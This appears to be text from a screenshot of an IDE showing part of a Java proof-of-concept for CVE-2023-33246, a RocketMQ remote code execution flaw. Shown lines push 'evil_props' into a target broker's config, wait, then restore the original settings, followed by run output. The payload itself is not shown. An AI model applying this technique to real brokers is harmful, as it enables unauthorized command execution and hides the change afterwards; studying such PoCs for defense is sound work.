 cve-2023-33246-rocketmq-rce D:\dev\j
.idea
src
main
java
org.example
App
test
target
cve-2023-33246-rocketmq-rce.iml
pom.xml
External Libraries
Scratches and Consoles
42 String old_filterServerNums=brokerConfig.getProperty("filterServerNums");
43 System.out.println("旧配置：\n"+old_rocketmqHome+"\n"+old_filterServerNums);
44
45
46 admin.updateBrokerConfig(targetAddr, evil_props);
47 System.out.println(brokerConfig.getProperty("rocketmqHome"));
48 System.out.println(brokerConfig.getProperty("filterServerNums"));
49
50
51 Thread.sleep( millis: 35000L);
52 System.out.println("恢复原来的配置");
53 Properties old_props=new Properties();
54 old_props.setProperty("rocketmqHome", old_rocketmqHome);
55 old_props.setProperty("filterServerNums", old_filterServerNums);
56 admin.updateBrokerConfig(targetAddr, old_props);
57 System.out.println(brokerConfig.getProperty("rocketmqHome"));
58 System.out.println(brokerConfig.getProperty("filterServerNums"));
59
Run: App
"C:\Program Files\Java\jdk1.8.0_281\bin\java.exe" ...
Hello World!
旧配置：
/home/rocketmq/rocketmq-5.1.0
0
/home/rocketmq/rocketmq-5.1.0
0